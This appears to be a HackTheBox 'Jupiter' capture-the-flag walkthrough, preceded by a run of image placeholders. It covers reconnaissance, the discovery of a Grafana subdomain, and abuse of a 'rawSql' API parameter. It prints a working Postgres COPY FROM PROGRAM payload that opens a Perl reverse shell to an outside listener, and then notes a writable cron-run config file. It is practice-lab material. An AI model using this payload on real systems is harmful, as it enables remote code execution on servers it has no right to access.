HacktheBox Jupiter Writeup
Jupiter Machine
I recently solved this HTB machine and it was fun box, and wanted to share with you my writ-up.
Recon
The first phase is trying to figure out the box so doing NMAP to scan the running services first.
We got only couple of ports open SSH and HTTP on port 80
After trying to access the http service it redirects us to http://jupiter.htb
So we need to add the hostname in our hosts file
The website is a static nothing interesting shows right away, So doing some enumeration found nothing
Scanning
But after fuzzing the subdomains found a subdomain kiosk.jupiter.htb
The subdomain is hosting a Grafana instance but still nothing interesting found right away.
Exploitation
So firing up Burp to see how everything works under the hood
After analyzing the requests made found an interesting API call which has a very interesting parameter called “rawSql” which exactly function as its name, It takes a SQL Query as an input and execute it.
And it already made our job easier and found a header identifying the backend database used which is “postgres”
So now all we need is to craft Postgres SQL query to get a reverse shell
Using the bellow SQL commands to get a reverse shell
1
2
3
4
5
CREATE TABLE files(cmd_output text);
COPY files FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,\"10.10.16.67:1339\");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;''';
-- Note the backslash to escape the double quote to be a correct format of JSON
We successfully received a shell Now we need to stabilize the shell and upgrade it to be interactive.
Getting The User Flag
Since I couldn’t find something interesting, One thing I like to do after using “Linpeas” script is “pspy”
Transferring and using pspy to monitor and snoop on all running process.
Found a process that gets executed every few minutes which is calling a config file in “/dev/shm” directory
And this config file is world writable by any user
